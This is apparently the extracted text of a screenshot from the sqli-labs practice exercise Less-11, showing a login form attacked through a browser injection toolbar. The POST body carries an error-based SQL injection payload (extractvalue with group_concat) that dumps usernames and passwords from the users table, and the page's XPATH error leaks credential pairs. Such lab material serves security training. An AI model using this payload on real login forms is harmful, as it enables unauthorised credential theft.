 http://192.168.33.138/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin'=(extractvalue(rand(),concat(0x3a,(select group_concat(username,0x2b,password)from users))),1)='&passwd=123456&submit=Submit
Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':Dumb+Dumb,Angelina+I-kill-you,D'